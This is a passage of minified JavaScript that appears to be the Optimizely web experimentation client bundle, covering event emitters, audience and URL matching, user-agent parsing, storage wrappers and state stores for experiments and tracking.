window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return 